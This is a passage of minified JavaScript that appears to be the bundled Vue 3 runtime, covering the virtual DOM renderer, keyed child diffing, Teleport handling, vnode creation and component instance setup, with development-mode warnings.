s=Ki(i);t[o]=()=>s}}},Xl=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Ki(t);e.slots.default=()=>n},Yv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Zl(t,e.slots={})}else e.slots={},t&&Xl(e,t);Zr(e.slots,xo,1)},Qv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Zl(t,o)),s=t}else t&&(Xl(e,t),s={default:1});if(i)for(const a in o)!Jl(a)&&s[a]==null&&delete o[a]};function Wi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>Wi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ci(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&ov(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Jv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=gv;function Zv(e){return Xv(e)}function Xv(e,t){Jv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&ml(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&Wi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=eE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=bl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=dE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Y_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),hE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(fv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,z_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&dv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&gl(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Di(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&tv(d),g=b=O=null}},P=d.effect=new gi(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,kv(d,g.props,O,b),Qv(d,g.children,b),rn(),ul(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,wf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=wf?wf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Nf=Zn?tE(Ur):In;for(ae=Nf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Cf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Cf,T,I,M,S,P):Zn&&(ae<0||N!==Nf[ae]?qe(gt,b,Cf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&Wi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&Q_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&rv(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Jo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),ul(),fl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Jo,hydrate:Nn,createApp:jv(Jo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function eE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function tE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const nE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),ec=e=>typeof SVGElement<"u"&&e instanceof SVGElement,qi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},rE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=qi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||ec(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||ec(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=qi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}tc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:oE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function oE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=qi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}tc(t)}return t.anchor&&s(t.anchor)}const iE=rE;function tc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function sE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function nc(e){br+=e}function rc(e){return e.dynamicChildren=br>0?Ye||In:null,sE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return rc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return rc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const aE=(...e)=>ic(...e),xo="__vInternal",oc=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&oc(t),ref:t&&Do(t),scopeId:El,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(zi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?aE:ic;function ic(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===pv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&zi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(dc(e)&&(e=e.__vccOpts),t){t=lE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(Ei(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:mv(e)?128:nE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&Ei(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function lE(e){return e?Ei(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&oc(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(sc):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function sc(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(sc)),t}function cE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function zi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),zi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[cE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const uE=kl();let fE=0;function dE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||uE,i={uid:fE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new a_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kl(r,o),emitsOptions:vl(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=xv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=av.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Gi,Un,ac="__VUE_INSTANCE_SETTERS__";(Un=Xr()[ac])||(Un=Xr()[ac]=[]),Un.push(e=>we=e),Gi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const 